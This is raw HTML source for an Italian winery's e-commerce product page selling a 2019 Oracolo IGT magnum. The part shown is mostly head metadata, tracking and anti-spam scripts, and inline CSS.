

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://famigliamazzarrini.it/prodotto/oracolo-igt-2019-magnum-15lt/
body_size: 82188
content:
<!DOCTYPE html>
<html lang="it-IT" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://famigliamazzarrini.it/xmlrpc.php">
	
	

	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MZ4NVGV');</script>
<!-- End Google Tag Manager --><link rel="alternate" hreflang="en" href="https://famigliamazzarrini.it/en/prodotto/oracolo-igt-2019-magnum-15lt/" />
<link rel="alternate" hreflang="it" href="https://famigliamazzarrini.it/prodotto/oracolo-igt-2019-magnum-15lt/" />
<link rel="alternate" hreflang="x-default" href="https://famigliamazzarrini.it/prodotto/oracolo-igt-2019-magnum-15lt/" />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"3f116cce95","_rest_nonce":"1ceab708b7","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/famigliamazzarrini.it\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":"0","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":true,"host_url":"famigliamazzarrini.it","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"3f116cce95","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":"0","settings__forms__search_test":"1","settings__data__bot_detector_enabled":"0","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/famigliamazzarrini.it\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate9-v4.cleantalk.org\/pixel\/be0cc6f01f8c58017c23c6832daa8e23.gif","data__email_check_before_post":"1","data__email_check_exist_post":"1","data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"791576a7d99ea3e39bcd01579a4404da5510e5a318b89c58ba9cb0f568b18b90","emailEncoderPassKey":"d0e56cf73887d04bbd266d3c2e61ba98","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Ottimizzazione per i motori di ricerca di Rank Math - https://rankmath.com/ -->
<title>ORACOLO IGT 2019 MAGNUM 1,5Lt. - Famiglia Mazzarrini</title>
<link data-rocket-prefetch href="https://connect.facebook.net" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.googletagmanager.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.gstatic.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://chimpstatic.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://analytics.purpletech.it" rel="dns-prefetch">
<link data-rocket-prefetch href="https://fonts.googleapis.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://fonts.gstatic.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.google.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://challenges.cloudflare.com" rel="dns-prefetch">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Poppins%3A400%2C600%2C500%7CPrata%3A400&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Poppins%3A400%2C600%2C500%7CPrata%3A400&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins%3A400%2C600%2C500%7CPrata%3A400&#038;display=swap"></noscript>
<link crossorigin data-rocket-preload as="font" href="https://famigliamazzarrini.it/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://famigliamazzarrini.it/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.4" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://famigliamazzarrini.it/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://famigliamazzarrini.it/wp-content/uploads/2021/10/BodoniMT.woff" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://fonts.gstatic.com/s/poppins/v24/pxiEyp8kv8JHgFVrJJfecg.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://fonts.gstatic.com/s/prata/v22/6xKhdSpbNNCT-sWPCm4.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://famigliamazzarrini.it/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptug8zys_skggpnyc0itw.woff2" rel="preload">
<style id="wpr-usedcss">@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:swap;src:url(https://famigliamazzarrini.it/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot);src:url(https://famigliamazzarrini.it/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://famigliamazzarrini.it/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2) format("woff2"),url(https://famigliamazzarrini.it/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff) format("woff"),url(https://famigliamazzarrini.it/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.ttf) format("truetype"),url(https://famigliamazzarrini.it/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.fas{font-family:"Font Awesome 5 Free";font-weight:900}.fa,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-copyright:before{content:"\f1f9"}.fa-location-arrow:before{content:"\f124"}.fa-mobile:before{content:"\f10b"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:0 0}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 